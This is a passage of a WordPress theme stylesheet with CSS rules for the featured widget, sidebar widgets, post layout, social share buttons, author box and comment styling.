	max-height: 650px;
}

.bm-widget-feat-img img {
	width: 100%;
}

.bm-widget-feat-text {
	position: absolute;
		bottom: 40px;
		left: 40px;
	max-width: 400px;
}

.bm-widget-feat-title {
	float: left;
	margin-left: 10px;
}

.bm-widget-feat-text h2 {
	background-color: #fff;
	box-decoration-break: clone;
	box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-size: 3.8rem;
	line-height: 1.22;
	text-transform: uppercase;
}

.bm-widget-feat-text h2.bm-stand-title {
	font-size: 2.8rem;
}

.bm-widget-feat-text p {
	color: #fff;
	font-size: 1.1rem;
	line-height: 1.35;
	margin: 7px 0 0;
	width: 80%;
}

.bm-widget-feat-text .bm-post-byline {
	color: #fff;
}

/************************************************
	9. Sidebar
************************************************/

#bm-side-wrap {
	font-size: .9rem;
	width: 340px;
	}

.bm-side-widget {
	background: #fff;
	float: left;
	margin: 30px 0 0;
	padding: 20px;
	width: 100%;
}

.bm-side-widget.bm_ad_widget {
	background: none;
	padding: 0;
}

.bm-side-widget:first-child {
	margin: 0;
}

.bm_facebook_widget {
	text-align: center;
	}

.widget_calendar {
	float: left;
	}

#wp-calendar {
	width: 100%;
	}

#wp-calendar caption {
	text-align: right;
	color: #333;
	font-size: 12px;
	margin-bottom: 15px;
	}

#wp-calendar thead {
	font-size: 10px;
	}

#wp-calendar thead th {
	padding-bottom: 10px;
	}

#wp-calendar tbody {
	color: #aaa;
	}

#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	text-align: center;
	padding:8px;
	}

#wp-calendar tbody td:hover {
	background: #fff;
	}

#wp-calendar tbody .pad {
	background: none;
	}

#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	}

#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	}

.widget_rss ul,
.widget_rss ul li {
	float: left;
	width: 100%;
	}

.widget_rss ul li a {
	float: left;
	font-weight: 700;
	line-height: 123%;
	margin-bottom: 5px;
	width: 100%;
	}

.widget_rss ul li span.rss-date {
	float: left;
	font-size: .75rem;
	margin-bottom: 5px;
	width: 100%;
	}

.widget_rss ul li .rssSummary {
	float: left;
	margin-bottom: 8px;
	width: 100%;
	}

.widget_rss ul li cite {
	float: left;
	font-size: .8rem;
	width: 100%;
	}

.widget_recent_entries li {
	float: left;
	margin-bottom: 10px;
	width: 100%;
	}

.widget_categories ul,
.widget_categories ul li,
.widget_archive ul,
.widget_archive ul li,
.widget_recent_comments ul,
.widget_recent_comments ul li,
.widget_pages ul,
.widget_pages ul li {
	float: left;
	width: 100%;
	}

.widget_categories ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_nav_menu ul li {
	padding: 5px 0;
	}

.widget_categories ul li ul {
	padding: 5px 0 0 10px;
}

.widget_recent_comments ul li,
.widget_recent_entries ul li {
	border-top: 1px solid #ddd;
	line-height: 1.4;
	margin-top: 10px;
	padding-top: 10px;
	}

.widget_rss ul li {
	border-top: 1px solid #ddd;
	line-height: 1.4;
	margin-top: 15px;
	padding-top: 15px;
	}

.widget_recent_comments ul li:first-child,
.widget_recent_entries ul li:first-child,
.widget_rss ul li:first-child {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	}

#bm-side-wrap .bm-widget-home-title a.rsswidget {
	color: #fff;
	}

.widget_rss {
	line-height: 1.4;
	}

#bm-side-wrap #searchform input,
#bm-home-widget-wrap #searchform input {
	background: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	    -ms-border-radius: 3px;
	     -o-border-radius: 3px;
		border-radius: 3px;
	color: #999;
	font-size: 16px;
	margin: 0;
	padding: 10px;
	height: auto;
	width: 100%;
	}

.textwidget p,
.textwidget div {
	float: left;
	line-height: 1.4;
	}

.textwidget p {
	margin-bottom: 15px;
	}

/************************************************
	10. Posts
************************************************/

.bm-auto-post-main {
	display: grid;
	grid-template-columns: 100%;
	grid-row-gap: 35px;
	width: 100%;
}

.bm-auto-post-main article::after {
	clear: both;
	display: block;
	content: "";
	visibility: hidden;
	opacity: 0;
}

.bm-auto-post-grid {
	display: grid;
	grid-column-gap: 35px;
	grid-template-columns: auto 340px;
	width: 100%;
}

.bm-alp-side,
.bm-alp-side2 {
	position: relative;
	width: 340px;
}

.bm-alp-side-in {
	width: 100%;
	height: calc(100vh - 100px);
}

.alp-related-posts {
	display: grid;
	grid-row-gap: 10px;
}

.bm-alp-soc-wrap {
	display: none;
	float: left;
	margin: 20px 0 0;
	width: 100%;
}

ul.bm-alp-soc-list {
	display: grid;
	grid-column-gap: 6px;
	grid-template-columns: auto auto auto auto;
	width: 100%;
}

ul.bm-alp-soc-list li {
	border-radius: 3px;
	background: #555;
	text-align: center;
	height: 26px;
}

ul.bm-alp-soc-list li span {
	color: #fff;
	font-size: 14px;
	padding: 6px 0;
}

ul.bm-alp-soc-list li.bm-alp-soc-fb {
	background: #3b5998;
}

ul.bm-alp-soc-list li.bm-alp-soc-twit {
	background: #55acee;
}

ul.bm-alp-soc-list li.bm-alp-soc-pin {
	background: #00c300;
}

.alp-related-posts-wrapper .alp-related-post::after {
	content: "";
	display: block;
	clear: both;
	visibility: hidden;
	opacity: 0;
}

.alp-related-posts-wrapper .alp-related-post .featured-image-link {
	float: left;
	width: 80px;
	height: 80px;
	display: block;
	position: relative;
}

.alp-related-posts-wrapper .alp-related-post .featured-image-link .featured-image {
	width: 80px;
	height: 80px;
	max-width: 100%;	
	display: block;
}

.alp-related-posts-wrapper .alp-related-post .post-details {
	float: left;
	width: 100%;
}

.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta {
	/* margin-top: 15px; */
	margin-bottom: 0;
}

.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta a {
	color: #555;
	font-size: .7rem;
	line-height: 1;
	margin: 0 0 7px;
	text-transform: uppercase !important;
}

.alp-related-posts-wrapper .alp-related-post p.post-meta .post-category {
	text-transform: uppercase;
}

.alp-related-posts-wrapper .alp-related-post .post-title {
	display: inline-block;
	color: #111;
	font-size: 1rem;
	letter-spacing: -.02em;
	line-height: 1.15;
	-ms-word-wrap: break-word;
		word-wrap: break-word;
	max-width: 260px;
}

.alp-related-posts .current .bm-alp-soc-wrap {
	display: grid;
}

.alp-related-posts .current .featured-image-link {
	display: none;
}

.alp-related-posts .current .post-details {
	margin: 0;
	width: 100%;
}

.alp-related-posts .current .post-title {
	font-size: 1.3rem;
	line-height: 1.15;
}

.alp-related-posts-wrapper,
.alp-related-posts-wrapper * {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.alp-related-posts-wrapper {
	padding: 0 0 15px;
}
.alp-related-posts-wrapper .alp-related-post
{
	border-bottom: 1px solid #ddd;
	margin: 0 20px;
	padding: 0 0 10px;
}

.alp-related-posts-wrapper .alp-advert {
	background: #f5f5f5;
	line-height: 0;
	margin: 0;
	padding: 15px 0 20px;
	text-align: center;
	width: 100%;
}

.alp-related-posts-wrapper .alp-related-posts .current {
	background: #fff;
	border-bottom: none;
	padding: 40px;
}

.alp-related-posts-wrapper .alp-related-post:last-of-type {
	border-bottom: none;
	margin-bottom: 0;
	padding: 0;
}

.alp-related-posts .current {
	margin: 0;
}

.bm-post-wrap,
.bm-post-top-wrap {
	width: 100%;
}

.bm-post-main-grid {
	display: grid;
	grid-template-columns: minmax(0, auto) 340px;
	grid-column-gap: 35px;
	width: 100%;
}

.bm-post-main-top,
.bm-post-main-wrap {
	width: 100%;
}

.bm-post-head-wrap {
	background: #fff;
	padding: 60px 0 35px;
	width: 100%;
}

.archive .bm-post-head-wrap,
.search .bm-post-head-wrap,
.page-template-page-latest .bm-post-head-wrap {
	background: none;
	margin-bottom: 0;
	padding-bottom: 0;
}



.bm-post-head {
	display: grid;
	margin: 0 auto;
	text-align: center;
	max-width: 740px;	
}

h3.bm-post-cat {
	margin: 0 0 15px;
	width: 100%;
}

span.bm-post-cat {
	color: #000;
	display: inline-block;
	font-size: 1.1rem;
	line-height: 1;
	padding: 0 0 2px;
	text-transform: uppercase !important;
}

h1.bm-post-title {
	color: #000;
	font-size: 3.1rem;
	line-height: 1.15;
	-ms-word-wrap: break-word;
		word-wrap: break-word;
	max-width: 740px;
}

span.bm-post-excerpt {
	color: #555;
	font-size: 1.3rem;
	line-height: 1.55;
	margin: 20px 0 0;
	width: 100%;
}

.bm-post-info-wrap {
	display: grid;
	align-items: center;
	grid-column-gap: 14px;
	grid-template-columns: 46px auto;
	justify-content: center;
	margin: 20px 0 0;
	width: 100%;
}

.bm-post-info-wrap2 {
	justify-content: start;
	margin: 0;
}

.bm-author-thumb {
	border: 3px solid #eee;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
			border-radius: 50%;
	overflow: hidden;
	width: 46px;
	height: 46px;
}

.bm-author-info-wrap,
.bm-author-name-wrap,
.bm-author-name-wrap p,
.bm-author-name,
.bm-post-date-wrap,
.bm-post-date-wrap p {
	display: inline-block;
	float: left;
}

.bm-author-info-wrap {
	color: #555;
	font-size: 1rem;
	line-height: 1;
}

.bm-author-name-wrap,
.bm-author-name-wrap p,
.bm-post-date-wrap p {
	margin: 0 5px 0 0;
}

.bm-author-name-wrap a {
	color: #000;
	font-weight: 700;
}

.bm-post-main {
	background: #fff;
	padding: 30px 0 60px;
	width: 100%;
}

.page .bm-post-main {
	padding: 0;
}

.bm-post-img-wrap {
	background: #fff;
	text-align: center;
	width: 100%;
}

.bm-post-img {
	text-align: center;
	width: 100%;
}

.bm-post-img {
	line-height: 0;
}

.bm-post-img-text-wrap {
	background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.9)));
	background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	padding: 100px 0 30px;
	position: absolute;
		left: 0;
		bottom: 0;
	width: 100%;
}

.bm-post-img-text-main {
	margin: 0 auto;
	max-width: 740px;
}

.bm-post-img-text-main span.bm-post-cat {
	color: #fff;
	padding: 5px 10px;
}

.bm-post-img-text-main h1.bm-post-title {
	color: #fff;
	font-size: 2.9rem;
}

.bm-post-img-text-main span.bm-post-excerpt {
	color: #ddd;
	float: left;
	margin: 10px 0 0;
}

span.bm-post-img-cap {
	background: #fff;
	color: #888;
	float: right;
	font-size: .85rem;
	line-height: 1;
	padding: 8px 20px 0;
	text-align: right;
	width: 100%;
}

.bm-video-embed-wrap,
.bm-video-embed-cont {
	width: 100%;
	}

.bm-video-embed,
span.embed-youtube {
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
	text-align: center;
	width: 100%;
	height: 0;
	}

.bm-video-embed iframe,
.bm-video-embed object,
.bm-video-embed embed,
span.embed-youtube iframe,
span.embed-youtube object,
span.embed-youtube embed {
	position: absolute;
		top: 0;
		left: 0;
	width: 100%;
	height: 100%;
	}

.bm-post-content {
	display: grid;
	width: 100%;
}

.bm-post-content {
	display: grid;
	grid-template-columns: 72px minmax(0, auto);
	grid-column-gap: 30px;
	width: 100%;
}

.bm-post-soc-wrap {
	margin: 0 0 30px 30px;
	width: 42px;	
}

.bm-post-soc-cont {
	width: 100%;
}

ul.bm-post-soc-list {
	width: 100%;
	}

ul.bm-post-soc-list li {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
		border-radius: 50%;
	color: #fff;
	float: left;
	font-size: 18px;
	line-height: 1;
	margin-bottom: 8px;
	padding-top: 11px;
	position: relative;
	text-align: center;
	width: 40px;
	height: 40px;
	}

ul.bm-post-soc-list li:hover {
	font-size: 20px;
	padding-top: 10px;
	height: 40px;
	}

ul.bm-post-soc-list li.bm-post-soc-fb {
	background: #3b5998;
	}

ul.bm-post-soc-list li.bm-post-soc-twit {
	background: #55acee;
	}

ul.bm-post-soc-list li.bm-post-soc-pin {
	background: #bd081c;
	}

ul.bm-post-soc-list li.bm-post-soc-email {
	background: #555;
	}

ul.bm-post-soc-list li.bm-post-soc-com {
	background: #fff;
	border: 2px solid #555;
	color: #555;
	padding-top: 9px;
	width: 38px;
	height: 38px;
	}

ul.bm-post-soc-list li.bm-post-soc-com:hover {
	font-size: 20px;
	padding-top: 8px;
	}

.bm-post-soc-share-but {
	color: #fff;
	cursor: pointer;
	display: none !important;
	float: left;
	font-size: 18px !important;
	line-height: 1;
	margin: 0;
	padding-top: 12px;
	position: relative;
	text-align: center;
	width: 42px;
	height: 30px;
	z-index: 1;
	}

.bm-post-body,
.bm-content-wrap,
.bm-content-main {
	width: 100%;
}

.bm-page-content-main {
	padding: 0 60px 60px;
	width: 100%;
}

.bm-content-main p {
	color: #000;
	display: block;
	font-size: 1.125rem;
	line-height: 1.55;
	margin: 0 auto 20px;
	max-width: 740px;
	}

.bm-content-main pre {
	background: #f5f5f5;
	margin: 0 auto 20px;
	padding: 20px;
	max-width: 740px;
}

.wp-audio-shortcode {
	padding: 0 20px;
	max-width: 740px;
}

.page .bm-content-main p {
	max-width: none;
}

.bm-content-main .twitter-tweet {
	margin: 0 auto 20px;
	padding: 0 20px;
}

.bm-content-main iframe.instagram-media {
	margin: 0 auto 20px !important;
}

.bm-content-main p a {
	color: #000;
}

.bm-content-main ul {
	list-style: disc outside;
	padding: 0 0 20px;
	}

.bm-content-main ol {
	list-style: decimal outside;
	padding: 0 0 20px;
	}

.bm-content-main ul li,
.bm-content-main ol li {
	font-size: 1.125rem;
	line-height: 1.55;
	margin-left: 50px;
	}

.bm-content-main ul li ul,
.bm-content-main ul li ol,
.bm-content-main ol li ul,
.bm-content-main ol li ol {
	padding: 0;
}

.bm-content-main h1,
.bm-content-main h2,
.bm-content-main h3,
.bm-content-main h4,
.bm-content-main h5,
.bm-content-main h6 {
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	padding: 0 0 10px;
	overflow: hidden;
	width: 100%;
	text-transform: none !important;
	}

.bm-content-main h1 {
	font-size: 2rem;
	}

.bm-content-main h2 {
	font-size: 1.8rem;
	}

.bm-content-main h3 {
	font-size: 1.6rem;
	}

.bm-content-main h4 {
	font-size: 1.4rem;
	}

.bm-content-main h5 {
	font-size: 1.2rem;
	}

.bm-content-main h6 {
	font-size: 1rem;
	}

.single .bm-content-main ul,
.single .bm-content-main ol,
.single .bm-content-main h1,
.single .bm-content-main h2,
.single .bm-content-main h3,
.single .bm-content-main h4,
.single .bm-content-main h5,
.single .bm-content-main h6 {
	margin: 0 auto;
	max-width: 740px;
}

.bm-content-main blockquote {
	float: left;
	margin: 20px 20px 20px 60px;
	width: calc(40% - 50px);
	max-width: 400px;
}

.bm-content-main blockquote p {
	color: #000;
	font-size: 2.3rem;
	letter-spacing: -.03em;
	line-height: 1.15;
	margin: 0;
	padding: 0;
	text-transform: none !important;
	}

.bm-content-main blockquote p cite {
	color: #555;
	display: inline-block;
	font-size: 1rem;
	font-weight: 400;
	}

.bm-content-main dl,
.bm-content-main address {
	margin: 0 auto 20px;
	padding: 0 20px;
	max-width: 740px;
}

.bm-content-main dt {
	font-weight: bold;
	margin: 5px 0;
	}

.bm-content-main dd {
	line-height: 1.5;
	margin-left: 20px;
	}

.bm-content-main abbr,
.bm-content-main acronym {
	font-weight: bold;
	text-transform: uppercase;
	}

.bm-content-main code {
	font-size: 1.1rem;
	}

.bm-content-main sub {
	font-size: smaller;
	vertical-align: sub;
	}

.bm-content-main sup {
	font-size: smaller;
	vertical-align: super;
	}

.bm-content-main table {
	font-size: .9rem;
	margin: 0 auto 20px;
	padding: 0 20px;
	max-width: 740px;
	width: 100%;
	}
.bm-content-main thead {
	background: #ccc;
	}

.bm-content-main tbody tr {
	background: #eee;
	}

.bm-content-main tbody tr:nth-child(2n+2) {
	background: none;
	}

.bm-content-main td,
.bm-content-main th {
	padding: 5px 1.5%;
	}

.bm-content-main tr.odd {
	background: #eee;
	}

.wp-caption {
	display: inline-block;
	line-height: 0;
	margin: 15px 0 0;
	width: 100%;
}

.wp-caption.alignleft,
.wp-caption.alignright {
	margin: 20px 35px;
}

.wp-caption.aligncenter {
	display: block;
	margin: 0 auto;
}

.wp-caption.alignleft p.wp-caption-text,
.wp-caption.alignright p.wp-caption-text {
	padding: 8px 5px 0;
}

.wp-caption,
.gallery-caption {
	margin-bottom: 20px;
	max-width: 100%;
	text-align: center;
	}

.bm-content-main p.wp-caption-text {
	color: #888;
	font-size: .85rem;
	line-height: 1;
	margin: 0;
	padding: 8px 20px 0;
	text-align: right;
	max-width: none;
	width: 100%;
}

.bm-content-main .gallery {
	padding: 0 60px;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
	}

.bm-post-bot-wrap,
.bm-post-sub-wrap {
	width: 100%;
}

.bm-post-sub-wrap {
	margin: 30px 0;
}

.bm-post-sub-wrap .bm-email-sub-wrap {
	margin: 0 auto;
	max-width: 740px;
	padding: 50px 0;
}

.bm-post-bot {
	margin: 0 auto;
	max-width: 740px;
}

.bm-post-tags {
	color: #999;
	font-size: 1.1rem;
	line-height: 1;
	width: 100%;
	}

.bm-post-tags a,
.bm-post-tags a:visited {
	color: #999;
	display: inline-block;
	margin: 0 0 5px;
	position: relative;
	}

.bm-post-tags a:hover {
	color: #333;
	}

.bm-post-tags-header {
	color: #333;
	float: left;
	font-weight: 700;
	margin-right: 5px;
	}

.bm-prev-next-wrap {
	display: grid;
	grid-row-gap: 30px;
	margin: 30px 0 0;
	width: 100%;
}

.bm-next-wrap,
.bm-prev-wrap {
	display: grid;
	grid-template-columns: auto auto;
	grid-column-gap: 5px;
	justify-content: start;
	width: 100%;
}

span.bm-prev-next-label,
.bm-prev-next-wrap h2 {
	color: #000;
	display: inline-block;
	font-size: 1.1rem;
}

.bm-prev-next-wrap h2 {
	float: left;
	line-height: 1.15;
}

.bm-author-box-wrap {
	display: grid;
	grid-template-columns: auto auto;
	grid-column-gap: 30px;
	margin: 60px 0 0;
	padding: 60px 0 0;
	width: 100%;
	}

.bm-author-box-wrap:before {
	content: '';
	border-top: 1px solid #888;
	position: absolute;
		top: 0;
		left: 0;
	width: 25%;
}

.bm-author-box-right {
	display: grid;
	align-content: center;
	grid-template-rows: auto auto;
	grid-row-gap: 5px;
}

.bm-author-box-img {
	display: grid;
	align-content: center;
	line-height: 0;
	width: 125px;
	}

.bm-author-box-img img {
	border: 2px solid #ddd;
	border-radius: 50%;
	}

.bm-author-box-head,
.bm-author-box-text {
	width: 100%;
	}

.bm-author-box-head {
	display: grid;
	grid-template-columns: auto auto;
	justify-content: space-between;
}

.bm-author-box-name-wrap {
	display: grid;
	align-content: center;
	grid-row-gap: 5px;
}

span.bm-author-box-name-head {
	color: #aaa;
	font-size: .9rem;
	line-height: 1;
	text-transform: uppercase;
}

span.bm-author-box-name {
	font-size: 1.8rem;
	line-height: 1;
	}

span.bm-author-box-name a {
	color: #777;
	font-weight: 700;
	}

span.bm-author-box-name a:hover {
	color: #555;
}

.bm-author-box-text p {
	color: #999;
	float: left;
	font-size: 1.1rem;
	line-height: 1.55;
	margin-bottom: 0;
	width: 100%;
	}

.bm-author-box-soc-wrap {
	margin-top: 10px;
	width: 100%;
	}

span.bm-author-box-soc {
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
			border-radius: 3px;
	color: #aaa;
	display: inline-block;
	font-size: 18px;
	line-height: 1;
	margin-left: 3px;
	padding: 9px 0 0;
	text-align: center;
	width: 36px;
	height: 36px;
	}

span.bm-author-box-soc:hover {
	border: 1px solid #777;
	color: #777;
	}

.sticky {
	font-weight: 700;
	}

.posts-nav-link {
	display: none;
	}

.bm-org-wrap {
	display: none;
	}

.theiaPostSlider_nav {
	float: left;
	width: 100%;
	}

.post-password-form label {
	font-size: 1rem;
	font-weight: 700;
	}

.post-password-form p {
	font-size: 1rem !important;
	}

.post-password-form {
	float: left;
	margin: 100px 0;
	text-align: center;
	width: 100%;
	}

.post-password-form input {
   	background: #888;
	border: none;
	color: #fff;
    cursor: pointer;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	padding: 5px 10px;
	text-transform: uppercase;
	}

.post-password-form label input {
	background: #fff;
	border: 1px solid #ddd;
	color: #000;
	margin: 0 10px;
	}

h4.bm-post-header {
	float: left;
	margin: 0 0 15px;
	position: relative;
	width: 100%;
}

span.bm-post-header {
	color: #222;
	display: inline-block;
	font-size: 1.2rem;
	line-height: 1;
	position: relative;
	z-index: 1;
}

.bm-post-more-wrap {
	float: left;
	margin: 35px 35px 0;
	width: calc(100% - 60px);
}

.bm-post-more {
	float: left;
	width: 100%;
}

.bm-post-more-grid {
	display: grid;
	float: left;
	grid-template-columns: repeat(4, 1fr);
	grid-gap: 20px;
}

.bm-post-more-story {
	display: grid;
}

.bm-post-more-img,
.bm-post-more-text {
	width: 100%;
}

.bm-post-more-img {
	margin: 0 0 10px;
}

.bm-post-more-text p {
	color: #000;
	font-size: 1rem;
	line-height: 1.15;
	width: 100%;
}

.bm-post-more-story:hover .bm-post-more-img img {
	opacity: .9;
}

.bm-post-more-text h3.bm-cat-bub {
	font-size: .7rem;
	margin: 5px 0 0;
}

.bm-post-more-text span.bm-cat-bub {
	border-bottom: none;
	color: #888;
	font-size: .7rem;
	font-weight: 400;
}

#bm-post-bot-ad {
	float: left;
	line-height: 0;
	margin: 35px 0 0;
	text-align: center;
	width: 100%;
}

span.bm-ad-label {
	color: #999;
	display: inline-block;
	font-size: 10px;
	letter-spacing: .2em;
	line-height: 1;
	margin-top: 4px;
	position: relative;
		top: -4px;
	text-align: center;
	text-transform: uppercase !important;
	width: 100%;
}

.alp-advert span.bm-ad-label {
	margin-top: 0;
}

.bm-post-side-wrap {
	width: 330px;
	height: 1000px;
}

#bm-soc-mob-wrap {
	background: #fff;
	-webkit-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	   -moz-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	     -o-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
			box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	display: none;
	grid-template-columns: auto 50px;
	position: fixed;
		left: 0;
		bottom: 0;
	-webkit-transition: -webkit-transform 0.5s ease;
	   -moz-transition: -moz-transform 0.5s ease;
	    -ms-transition: -ms-transform 0.5s ease;
	     -o-transition: -o-transform 0.5s ease;
			transition: transform 0.5s ease;
	width: 100%;
	height: 40px;
	z-index: 9999;
	}

.bm-soc-mob-left {
	width: 100%;
	}

.bm-soc-mob-right {
	cursor: pointer;
	text-align: center;
	width: 50px;
	height: 40px;
	}

.bm-soc-mob-right i {
	font-size: 20px;
	padding: 10px 0;
	vertical-align: top;
	}

ul.bm-soc-mob-list {
	width: 100%;
	}

ul.bm-soc-mob-list li {
	color: #fff;
	float: left;
	overflow: hidden;
	text-align: center;
	height: 40px;
	}

ul.bm-soc-mob-list li.bm-soc-mob-fb,
ul.bm-soc-mob-list li.bm-soc-mob-twit {
	width: 50%;
	}

ul.bm-soc-mob-list li.bm-soc-mob-pin,
ul.bm-soc-mob-list li.bm-soc-mob-what,
ul.bm-soc-mob-list li.bm-soc-mob-email,
ul.bm-soc-mob-list li.bm-soc-mob-com {
	width: 0;
	}

.bm-soc-mob-more ul.bm-soc-mob-list li {
	width: 16.66666666%;
	}

ul.bm-soc-mob-list li.bm-soc-mob-fb {
	background: #3b5998;
	}

ul.bm-soc-mob-list li.bm-soc-mob-twit {
	background: #55acee;
	}

ul.bm-soc-mob-list li.bm-soc-mob-pin {
	background: #00c300;
	}

ul.bm-soc-mob-list li.bm-soc-mob-what {
	background: #29a71a;
	}

ul.bm-soc-mob-list li.bm-soc-mob-email {
	background: #555;
	}

ul.bm-soc-mob-list li.bm-soc-mob-com {
	background: #000;
	color: #fff;
}

ul.bm-soc-mob-list li span {
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	padding: 14px 0;
	text-transform: uppercase;
	vertical-align: top;
	}

.bm-soc-mob-more ul.bm-soc-mob-list li span {
	display: none;
	}

ul.bm-soc-mob-list li i {
	color: #fff;
	font-size: 20px;
	line-height: 1;
	margin-right: 10px;
	padding: 10px 0;
	vertical-align: top;
	}

.bm-soc-mob-more ul.bm-soc-mob-list li i {
	margin-right: 0;
	}

.bm-alp-soc-reg {
	display: none;
	margin: 10px 0 20px;
	width: 100%;
}

.bm-alp-soc-reg .bm-alp-soc-wrap {
	display: grid;
	justify-content: center;
	margin: 0;
	padding: 0 30px;
}

.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
	min-width: 500px;
}

.theiaPostSlider_nav {
	float: none;
	margin: 20px auto;
	padding: 0 20px;
	max-width: 780px;
}

.page .bm-content-main {
	padding: 0 30px;
}

/************************************************
	11. Comments
************************************************/

#bm-comments-button {
	margin-top: 70px;
	text-align: center;
	width: 100%;
	}

.bm-disqus-comm-wrap {
	display: none;
	float: left;
	width: 100%;
}

#bm-comments-button a,
#bm-comments-button span.bm-comment-but-text {
	background: #000;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 1rem;
	line-height: 100%;
	padding: 15px 0;
	width: 100%;
	}

#bm-comments-button span.bm-comment-but-text i {
	margin: 0 5px 0 0;
}

#bm-comments-button span.bm-comment-but-text:hover {
	background: #222;
	}

#comments {
	display: none;
	float: left;
	font-size: 1rem;
	line-height: 1.35;
	margin: 60px 0 0;
	overflow: hidden;
	width: 100%;
	}

#comments a {
	color: #000;
}

.woocommerce #comments {
	display: block;
	margin-top: 0;
	}

#disqus_thread {
	display: none;
	float: left;
	margin-top: 30px;
	width: 100%;
	}

.comment-inner {
	float: left;
	margin-bottom: 20px;
	padding: 15px 0 0;
	width: 100%;
	}

ol.commentlist li.bypostauthor > .comment-wrapper > .comment-inner {
	border: 1px solid #ddd;
	padding: 20px 20px 0;
	}

#comments .comment-inner:after {
	content: '';
	display: block;
	clear: both;
	}

#comments .comment-avatar,
#tab3 .comment-avatar {
	float: left;
	width: 46px;
	}
	
#comments .avatar {
	display: block;
	background-color: #fff;
	}

.comment-avatar img {
	-webkit-border-radius: 23px;
	   -moz-border-radius: 23px;
	    -ms-border-radius: 23px;
	     -o-border-radius: 23px;
		border-radius: 23px;
	overflow: hidden;
	}

#comments .commentmeta {
	display: block;
	float: left;
	margin: 0 10px 10px;
	width: 75%;
	}

.comment-reply a,
#cancel-comment-reply-link {
	clear: both;
	color: #fff !important;
	font-size: 10px;
	line-height: 1;
	padding: 5px 10px;
	position: relative;
	}

.comment-reply a {
	background: #000;
	border-top: 5px solid #fff;
	border-left: 5px solid #fff;
	float: right;
	top: -15px;
	}

#cancel-comment-reply-link {
	background: #999;
	float: left;
	margin: 0 0 20px;
	}

.comment-reply a:hover,
#cancel-comment-reply-link:hover {
	background: #222;
	color: #fff !important;
	text-decoration: none;
	}

#content-main ol.commentlist {
	float: left;
	list-style: none;
	margin: 0;
	width: 100%;
	}

#content-main ol.commentlist li {
	margin: 0;
	padding: 0;
	}

ol.commentlist h3.comment-header {
	display: none;
	}

ol.commentlist #respond {
	border-top: none;
	}

#comments .comment-meta-1 {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 5px;
	width: 100%;
	}
		
#comments .comment-meta-1 .fn {
	float: left;
	font-size: 1.2rem;
	font-style: normal;
	font-weight: bold;
	line-height: 1;
	width: auto;
	}
		
#comments .comment-meta-1 .reply {
	display: inline-block;
	float: right;
	font-size: 11px;
	line-height: 11px;
	padding-top: 2px;
	}
		
#comments .comment-meta-1 .reply a {
	color: #555;
	}
		
#comments .comment-meta-2  {
	display: block;
	float: left;
	font-size: .9rem;
	line-height: 1;
	margin: 0;
	}

#comments .text {
	background: #f5f5f5;
	border-radius: 5px;
	clear: both;
	display: block;
	float: left;
	margin-top: 10px;
	padding: 20px 20px 35px;
	width: 100%;
	}

#comments .text .waiting_approval {
	font-size: 14px;
	font-style: italic;
	font-weight: bold;
	}

#comments .c {
	line-height: 20px;
	}

#comments .c p,
#comments .c code,
#comments .c blockquote,
#comments .c ul,
#comments .c ol {
	display: block;
	margin: 15px 0;
	}

#comments .c p {
	color: #444;
	font-size: 1.1rem;
	line-height: 1.35;
	}

#comments .c a {
	text-decoration: underline;
	}

#comments .c a:hover {
	text-decoration: none;
	}
	
#comments .depth-2 .comment-wrapper {
	padding-left: 40px;
	}

#comments .depth-2 .commentmeta {
	width: 75%;
